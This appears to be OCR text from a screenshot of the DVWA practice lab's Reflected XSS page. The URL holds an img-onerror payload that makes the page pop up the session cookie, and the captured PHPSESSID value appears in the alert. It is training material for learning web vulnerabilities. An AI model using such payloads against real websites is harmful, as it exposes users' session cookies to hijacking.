 10.10.94.126/vulnerabilities/xss_r/?name=<img+src%3Dlol+onerror%3Dalert(document.cookie)>#
bur
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
10.10.94.126
PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=high
OK